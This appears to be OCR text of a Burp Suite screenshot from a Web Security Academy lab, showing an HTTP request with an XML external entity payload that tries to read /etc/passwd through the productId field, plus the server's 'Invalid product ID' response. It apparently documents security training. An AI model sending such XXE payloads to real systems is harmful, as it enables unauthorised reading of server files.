 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a86004003ebccce83c91e99008c0007.web-security-academy.ne
t
3 Cookie: session=oe2yFVlxqa5nx0USV9XeqQbgnHYxuQSs
4 Content-Length: 170
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
6 Content-Type: application/xml
7
8 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"file:///etc/passwd">]><stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 20
5
6 "Invalid product ID"